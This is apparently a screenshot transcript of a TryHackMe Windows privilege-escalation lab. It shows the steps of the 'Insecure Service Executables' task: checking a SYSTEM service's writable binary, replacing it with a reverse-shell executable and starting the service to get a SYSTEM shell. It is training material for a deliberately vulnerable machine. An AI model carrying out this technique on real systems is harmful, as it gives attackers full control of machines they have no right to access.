 TryHackMe | Windows ...
FreeRDP: 10.10.32.3
msfconsole
TryHackMe | Windows P
https://tryhackme.com/room/windows10privesc
120%
CTF Tools Linux Web App Pentesting Pentesting RE Android Recon Metasploit AD
Title IP Address Expires
Windows PrivEsc v1.0 10.10.32.3 1h 46m 14s
? Add 1 hour Ter
Task 4 Service Exploits - Unquoted Service Path
Task 5 Service Exploits - Weak Registry Permissions
Task 6 Service Exploits - Insecure Service Executables
Query the "filepermsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc filepermsvc
Using accesschk.exe, note that the service binary (BINARY_PATH_NAME) file is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"
Copy the reverse.exe executable you created and replace the filepermservice.exe with it:
copy C:\PrivEsc\reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /Y
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
net start filepermsvc
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
Task 7 Registry - AutoRuns